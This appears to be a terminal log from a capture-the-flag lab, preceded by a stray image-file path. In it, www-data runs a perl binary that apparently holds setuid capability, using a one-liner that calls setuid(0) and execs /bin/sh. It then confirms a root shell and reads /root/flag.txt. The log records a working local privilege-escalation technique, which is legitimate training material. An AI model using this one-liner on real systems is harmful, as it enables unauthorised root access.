 www-data@ubuntu:/home/flag$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
<OSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
# cd /root
cd /root
# ls
ls
flag.txt  sources.list  ubuntu-esm-infra.list
# cat flag.txt
cat flag.txt
flag{}
#